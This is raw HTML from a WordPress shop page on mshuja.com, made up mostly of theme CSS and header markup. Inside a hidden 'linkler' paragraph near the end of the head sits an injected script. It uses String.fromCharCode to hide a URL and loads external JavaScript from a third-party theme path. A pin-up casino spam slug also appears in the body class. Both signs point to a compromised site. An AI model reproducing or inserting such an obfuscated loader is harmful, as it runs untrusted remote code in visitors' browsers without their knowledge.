    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f3820a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f3820a;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #f3820a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #f3820a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f3820a;
                }
                .tdm-btn-style1 {
					background-color: #f3820a;
				}
				.tdm-btn-style2:before {
				    border-color: #f3820a;
				}
				.tdm-btn-style2 {
				    color: #f3820a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f3820a;
                    -moz-box-shadow: 0 2px 16px #f3820a;
                    box-shadow: 0 2px 16px #f3820a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f3820a;
                    -moz-box-shadow: 0 4px 26px #f3820a;
                    box-shadow: 0 4px 26px #f3820a;
				}
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-23235 single-format-standard td-standard-pack pin-up-casino-online-az-azerbaijan-pin-ap-kazino-pinup-rsmi-sayt-pin-ap-bet-30-4 global-block-template-1 td-shop-watches-store tdb_template_20997 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-20985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-20985"><a href="https://mshuja.com/store/">MSHUJA&#8217; store</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://mshuja.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
margin-right:-20px !important;
margin-left:-20px !important;
padding-top:16px !important;
padding-right:20px !important;
padding-bottom:16px !important;
padding-left:20px !important;
border-color:#eae8e8 !important;
width:auto !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-svg-wrap{
                    max-width: 117px;
                }.tdi_7 .tdb-logo-svg-wrap svg{
                    width: 117px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-top:-2px !important;
margin-right:5px !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_8{
                    display: inline-block;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 26px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 39px;
					height: 39px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></span></div></div> <!-- ./block -->[td_woo_products_live_search inline="yes" toggle_txt_pos="after" form_align="content-horiz-right" results_msg_align="content-horiz-center" mod_show_btn="none" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiLTMiLCJtYXJnaW4tcmlnaHQiOiIxNSIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9" icon_padding="eyJhbGwiOjIuNCwicGhvbmUiOiIyIn0=" tdicon="td-icon-magnifier-medium-long" icon_color="#000000" show_form="yes" form_align_screen="yes" form_width="eyJwaG9uZSI6IjEwMCUifQ==" arrow_color="rgba(234,232,232,0)" form_border_color="#dbdbdb" form_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" input_border_color="#dbdbdb" btn_bg="[base64]" btn_bg_h="#000000" f_input_font_size="eyJwaG9uZSI6IjEwIn0=" f_input_font_line_height="eyJwaG9uZSI6IjIuNSJ9" f_input_font_family="eyJwaG9uZSI6IjM5NCJ9" f_placeholder_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn_font_family="eyJwaG9uZSI6IjM5NCJ9" f_placeholder_font_size="eyJwaG9uZSI6IjEwIn0=" f_placeholder_font_line_height="eyJwaG9uZSI6IjIuNSJ9" f_btn_font_size="eyJwaG9uZSI6IjEwIn0=" f_btn_font_line_height="eyJwaG9uZSI6IjIuNSJ9" results_border_color="#dbdbdb" results_msg_border_color="#dbdbdb" sale_bg_color="#f6663f" stars_full_color="#c51c1c" stars_empty_color="#b7b7b7" f_sale_font_size="eyJwaG9uZSI6IjkifQ==" f_title_font_size="eyJwaG9uZSI6IjEzIn0=" f_title_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_title_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_sale_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_sale_font_family="eyJwaG9uZSI6IjM5NCJ9" f_title_font_family="eyJwaG9uZSI6IjQ3OSJ9" f_price_font_family="eyJwaG9uZSI6IjM5NCJ9" f_old_price_font_family="eyJwaG9uZSI6IjM5NCJ9" f_results_msg_font_family="eyJwaG9uZSI6IjM5NCJ9" all_space="eyJwaG9uZSI6IjE2In0=" img_width="eyJwaG9uZSI6IjY4cHgifQ==" sale_margin="eyJwaG9uZSI6IjIifQ==" sale_padding="eyJwaG9uZSI6IjRweCA4cHgifQ==" sale_radius="eyJwaG9uZSI6IjEwMCJ9" form_padding="eyJwaG9uZSI6IjE1In0=" form_border="eyJwaG9uZSI6IjEifQ==" input_placeholder="Search for a product..." input_padding="eyJwaG9uZSI6IjAgMTJweCJ9" input_radius="eyJwaG9uZSI6IjEwMCJ9" btn_padding="eyJwaG9uZSI6IjAgMTJweCJ9" btn_radius="eyJwaG9uZSI6IjAgMTAwcHggMTAwcHggMCJ9" results_padding="eyJwaG9uZSI6IjE1In0=" results_border="eyJwaG9uZSI6IjAgMXB4IDFweCAxcHgifQ==" results_msg_border="eyJwaG9uZSI6IjAgMXB4IDFweCAxcHgifQ==" form_offset="eyJwaG9uZSI6IjE2In0="][td_woo_menu_cart tdicon="td-icon-cart-empty" cart_horiz_align="content-horiz-right" subtotal_horiz="content-horiz-right" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiIyNiIsIm1hcmdpbi1ib3R0b20iOiIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=" show_value="eyJwaG9uZSI6Im5vbmUifQ==" count_bg_color="#f6663f" cart_border_radius="eyJwaG9uZSI6IjUifQ==" cart_padding="eyJwaG9uZSI6IjE1In0=" cart_padding_e="eyJwaG9uZSI6IjhweCAxNXB4In0=" show_cart="yes" items_padd="eyJwaG9uZSI6IjAgMCAxNXB4In0=" item_space="eyJwaG9uZSI6IjEyIn0=" item_tb_padd="eyJwaG9uZSI6IjAifQ==" item_lr_padd="eyJwaG9uZSI6IjAifQ==" image_space="eyJhbGwiOjYsInBob25lIjoiOCJ9" qty_align="eyJhbGwiOjIsInBob25lIjoiMyJ9" var_top="eyJwaG9uZSI6IjIifQ==" subtotal_padd="eyJwaG9uZSI6IjEwcHggMCJ9" btns_padd="eyJwaG9uZSI6IjAifQ==" btn_gap="eyJwaG9uZSI6IjgifQ==" btn_radius="eyJwaG9uZSI6IjEwMCJ9" cart_border_color="#dbdbdb" cart_arrow_color="rgba(219,219,219,0)" cart_border="eyJwaG9uZSI6IjEifQ==" cart_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" f_noitems_font_family="eyJwaG9uZSI6IjM5NCJ9" f_noitems_font_size="eyJwaG9uZSI6IjEwIn0=" items_border_color="#efefef" f_title_font_family="eyJwaG9uZSI6IjQ3OSJ9" f_title_font_size="eyJwaG9uZSI6IjExIn0=" f_title_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_amount_font_size="eyJwaG9uZSI6IjkifQ==" f_amount_font_family="eyJwaG9uZSI6IjM5NCJ9" f_var_font_family="eyJwaG9uZSI6IjM5NCJ9" btn1_bg_color="#000000" btn1_bg_color_h="#c51c1c" btn2_bg_color="#c51c1c" btn2_bg_color_h="#000000" f_subtotal_font_family="eyJwaG9uZSI6IjM5NCJ9" f_subtotal_font_size="eyJwaG9uZSI6IjEwIn0=" f_btns_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btns_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btns_font_transform="eyJwaG9uZSI6InVwcGVyY2FzZSJ9" f_btns_font_size="eyJwaG9uZSI6IjEwIn0=" f_btns_font_line_height="eyJwaG9uZSI6IjIuNTUifQ==" cart_width="eyJwaG9uZSI6IjI3MCJ9"][td_woo_menu_login inline="yes" guest_tdicon="td-icon-profile" logout_tdicon="td-icon-log-out" menu_gh_txt="Get into your account." tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9" ia_space="eyJwaG9uZSI6IjAifQ==" icon_size="eyJhbGwiOjI0LCJwaG9uZSI6IjIyIn0=" avatar_size="eyJwaG9uZSI6IjE5In0=" show_menu="yes" menu_offset_horiz="eyJhbGwiOjgsInBob25lIjoiMCJ9" menu_width="eyJwaG9uZSI6IjE3MCJ9" menu_horiz_align="eyJhbGwiOiJjb250ZW50LWhvcml6LWxlZnQiLCJwaG9uZSI6ImNvbnRlbnQtaG9yaXotcmlnaHQifQ==" menu_border_radius="eyJwaG9uZSI6IjUifQ==" menu_border="eyJwaG9uZSI6IjEifQ==" menu_ul_space="eyJwaG9uZSI6IjIifQ==" logout_size="eyJhbGwiOjE0LCJwaG9uZSI6IjEyIn0=" logout_space="eyJwaG9uZSI6IjEyIn0=" menu_gh_padd="eyJwaG9uZSI6IjZweCAxNXB4In0=" menu_gc_padd="eyJwaG9uZSI6IjlweCAxNXB4In0=" menu_gc_btn1_padd="eyJwaG9uZSI6IjhweCAxNXB4IDdweCJ9" menu_gc_btn1_radius="eyJwaG9uZSI6IjEwMCJ9" menu_gc_btn2_space="eyJwaG9uZSI6ImF1dG8ifQ==" menu_border_color="#dbdbdb" menu_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" menu_arrow_color="rgba(219,219,219,0)" menu_uh_color="#000000" menu_uh_border_color="#efefef" menu_uf_border_color="#efefef" menu_ul_link_color="#000000" menu_ul_link_color_h="#c51c1c" menu_uf_txt_color="#000000" menu_uf_txt_color_h="#c51c1c" menu_uf_icon_color="#000000" menu_uf_icon_color_h="#c51c1c" f_uh_font_family="eyJwaG9uZSI6IjM5NCJ9" f_uh_font_size="eyJwaG9uZSI6IjEwIn0=" f_links_font_size="eyJwaG9uZSI6IjEwIn0=" f_uf_font_size="eyJwaG9uZSI6IjEwIn0=" f_links_font_family="eyJwaG9uZSI6IjM5NCJ9" f_uf_font_family="eyJwaG9uZSI6IjM5NCJ9" f_links_font_line_height="eyJwaG9uZSI6IjIifQ==" menu_gh_color="#000000" menu_gh_border_color="#efefef" menu_gc_btn1_bg_color="#c51c1c" menu_gc_btn1_bg_color_h="#000000" menu_gc_btn2_color="#000000" menu_gc_btn2_color_h="#c51c1c" f_gh_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn1_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn2_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn1_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn2_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn1_font_size="eyJwaG9uZSI6IjEwIn0=" f_gh_font_size="eyJwaG9uZSI6IjEwIn0=" f_btn2_font_size="eyJwaG9uZSI6IjEwIn0=" menu_offset_top="eyJwaG9uZSI6IjI1In0=" show_version="guest"]</div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_15" class="tdc-zone"><div class="tdc_zone tdi_16  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_16{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_16{
position:relative;
}

</style>
<div class="tdi_15_rand_style td-element-style" ><style>
.tdi_15_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_17" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_18  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_18,
                .tdi_18 .tdc-columns{
                    min-height: 0;
                }.tdi_18,
				.tdi_18 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_18 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_18 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_18 .tdc-row-video-background-error,
	                .tdi_18 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_18{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_18 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_18{
padding-top:16px !important;
padding-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18{
margin-right:14px !important;
margin-left:14px !important;
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style>
<div class="tdi_17_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_17_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eae8e8 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
</style></div></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_20{
                    vertical-align: baseline;
                }.tdi_20 > .wpb_wrapper,
				.tdi_20 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_20 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_20 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_20 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_20{
				    width: 35% !important;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
padding-left:43px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_21{
padding-left:38px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21{
padding-left:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_21 .tdb-logo-a,
                .tdi_21 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 179px;
                
                    display: none;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 179px;
                    height: auto;
                }.tdi_21 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_21 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_21 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_21 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                }.tdi_21 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display !important;font-size:34px !important;font-weight:700 !important;;
                }.tdi_21 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_21 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 159px;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 159px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 139px;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 139px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_23{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: block;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="23235" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

